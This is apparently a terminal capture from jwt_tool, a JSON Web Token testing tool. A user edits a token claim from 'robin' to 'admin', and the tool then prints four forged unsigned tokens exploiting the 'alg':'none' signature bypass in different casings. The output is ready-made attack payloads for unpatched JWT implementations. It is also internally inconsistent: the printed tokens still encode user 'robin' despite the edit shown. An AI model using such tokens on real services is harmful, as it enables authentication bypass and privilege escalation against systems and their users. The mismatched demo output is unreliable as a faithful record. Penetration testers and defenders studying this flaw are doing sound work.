 Please select a field number:
(or 0 to Continue)
> 1
Current value of user is: robin
Please enter new value and hit ENTER
> admin
[1] user = "admin"
[2] level = "user"
[3] *ADD A VALUE*
[4] *DELETE A VALUE*
[0] Continue to next step
Please select a field number:
(or 0 to Continue)
> 0
jwttool_20bbb333c5feef6e52563453facdc166 - EXPLOIT: "alg":"none" - this is an exploit targeting the
debug feature that allows a token to have no signature
(This will only be valid on unpatched implementations of JWT.)
[+] eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJ1c2VyIjoicm9iaW4iLCJsZXZlbCI6InVzZXIifQ.
jwttool_13fb88748ce01300f766d9e67728da40 - EXPLOIT: "alg":"None" - this is an exploit targeting the
debug feature that allows a token to have no signature
(This will only be valid on unpatched implementations of JWT.)
[+] eyJhbGciOiJOb25lIiwidHlwIjoiSldUIn0.eyJ1c2VyIjoicm9iaW4iLCJsZXZlbCI6InVzZXIifQ.
jwttool_566c6de68b9a1686a3cb67ea67b9b468 - EXPLOIT: "alg":"NONE" - this is an exploit targeting the
debug feature that allows a token to have no signature
(This will only be valid on unpatched implementations of JWT.)
[+] eyJhbGciOiJOT05FIiwidHlwIjoiSldUIn0.eyJ1c2VyIjoicm9iaW4iLCJsZXZlbCI6InVzZXIifQ.
jwttool_9107eaf7b998e969666085a500c23b53 - EXPLOIT: "alg":"nOnE" - this is an exploit targeting the
debug feature that allows a token to have no signature
(This will only be valid on unpatched implementations of JWT.)
[+] eyJhbGciOiJuT25FIiwidHlwIjoiSldUIn0.eyJ1c2VyIjoicm9iaW4iLCJsZXZlbCI6InVzZXIifQ.